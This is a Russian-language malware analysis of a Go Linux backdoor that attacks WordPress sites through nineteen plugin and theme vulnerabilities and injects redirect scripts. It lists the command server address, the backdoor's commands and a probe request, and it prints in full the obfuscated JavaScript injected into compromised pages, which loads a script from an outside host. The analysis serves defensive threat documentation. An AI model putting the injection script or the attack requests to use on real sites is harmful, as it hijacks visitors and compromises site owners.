- Упаковщик: отсутствует

- SHA1-хеш: 215a4470063080696630fb6015378938e8c16a15

Описание

Троянская программа, написанная на языке Go (Golang) и работающая в среде 32- и 64-битных операционных систем семейства Linux для x86-совместимых устройств. Представляет собой бэкдор, выполняющий команды злоумышленников. Основная функция этой программы — атака сайтов на базе CMS WordPress через эксплуатацию уязвимостей в устаревших версиях плагинов и тем оформления к этой платформе. В случае успеха в веб-страницы таких сайтов инжектируется вредоносный JavaScript, выполняющий переадресацию на другие ресурсы.

Принцип действия

Linux.Backdoor.WordPressExploit.1 управляется через команды, которые принимает от расположенного по адресу 109[.]234.38[.]69 C&C-сервера. Доступные команды:

- {адрес_страницы} — атака заданной веб-страницы (сайта);

- wait — переход в режим ожидания;

- letmestop — завершение работы трояна;

- dieforme77 — остановка ведения журнала выполненных действий.

Перед атакой заданного сайта бэкдор в тестовом режиме пытается атаковать сайт site[.]com, отправляя ему HTTP-запрос вида:

hxxp[:]//site[.]com/?action=um_fileupload&domain=test&name=test

Если в ответе в начале строки отсутствует значение s-1-s-2-s-3, Linux.Backdoor.WordPressExploit.1 переходит к выполнению основной задачи. В противном случае он завершает свою работу.

Перед очередной атакой троян получает от C&C-сервера адрес целевого сайта, после чего пытается проэксплуатировать 19 известных уязвимостей в ряде плагинов и тем оформления WordPress. При этом для эксплуатации уязвимостей он запускает 250 отдельных процессов. Если какая-либо уязвимость не закрыта и атака прошла успешно, бэкдор информирует об этом C&C-сервер.

Плагины и темы оформления, к которым троян пытается применить уязвимости:

- WP Live Chat Support Plugin

- WordPress – Yuzo Related Posts

- Yellow Pencil Visual Theme Customizer Plugin

- Easysmtp

- WP GDPR Compliance Plugin

- Newspaper Theme on WordPress Access Control (уязвимость CVE-2016-10972);

- Thim Core

- Google Code Inserter

- Total Donations Plugin

- Post Custom Templates Lite

- WP Quick Booking Manager

- Faceboor Live Chat by Zotabox

- Blog Designer WordPress Plugin

- WordPress Ultimate FAQ (уязвимости CVE-2019-17232, CVE-2019-17233);

- WP-Matomo Integration (WP-Piwik)

- WordPress ND Shortcodes For Visual Composer

- WP Live Chat

- Coming Soon Page and Maintenance Mode

- Hybrid



Ниже представлен список применяемых функций-эксплойтов:

Цель эксплуатации — выполнить инжект следующего вредоносного скрипта в уязвимый сайт:

</style>

<script async=true type=text/javascript language=javascript>

var nt = String.fromCharCode(98,101,114,116,54); // bert6

var mb = String.fromCharCode(97, 106, 97, 120, 67, 111, 117, 110, 116, 101, 114); // ajaxCounter

var sb = String.fromCharCode(115, 99, 114, 105, 112, 116); // script

var jb = String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47); // {https://}

var tb = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); // text/javascript

var lb = String.fromCharCode(103,97,98,114,105,101,108,108,97,108,111,118,101,99,97,116,115,46,99,111,109,47,108,111,110,101,46,106,115,63,122,111,110,101,105,100,61,56,57,54,53,52,51,50,38,117,116,109,95,99,61,52,38,109,114,111,61); // gabriellalovecats[.]com/lone.js?zoneid=8965432&utm_c=4&mro=

var c=document.createElement(sb);

c.type=tb,c.async=1,c.src=jb+lb+nt;

var n=document.getElementsByTagName(sb)[0];

n.parentNode.insertBefore(c,n);

</script>

В свою очередь, функция данного скрипта — внедрить полученный с сайта hxxps[:]//gabriellalovecats[.]com скрипт lone.js в атакуемую страницу. Инжект происходит таким образом, что при ее загрузке скрипт получает наивысший приоритет над остальными элементами страницы и загружается самым первым.

Для получения скрипта lone.js к указанному сайту выполняется запрос со следующими параметрами:

hxxps[:]//gabriellalovecats[.]com/lone[.]js?zoneid=8965432&utm_c=4&mro=bert6

После заражения страницы при клике мышью в любом ее месте пользователи будут перенаправлены на нужный злоумышленникам сайт. Примеры выполняемых запросов при таких перенаправлениях:

- GET hxxps[:]//tommyforgreendream[.]icu/LLG94QPz

- POST hxxps[:]//transadforward[.]icu/v1yZLy

- GET hxxps[:]//tommyforgreendream[.]icu/LLG94QPz

В процессе работы Linux.Backdoor.WordPressExploit.1 ведет непрерывную статистику выполняемых действий. Бэкдор отслеживает:

- общее число атакованных сайтов;

- все случаи успешного применения эксплойтов;

- число успешных эксплуатаций уязвимостей в плагине WordPress Ultimate FAQ и Facebook-мессенджере от компании Zotabox.

Кроме того, он информирует C&C-сервер обо всех выявленных незакрытых уязвимостях.

Артефакты

Linux.Backdoor.WordPressExploit.1 содержит нереализованную функциональность для взлома учетных записей администраторов атакуемых веб-сайтов через подбор логинов и паролей по имеющимся словарям (метод грубой силы, или брутфорс). Данная функция могла присутствовать в более ранних модификациях трояна или запланирована для его будущих версий.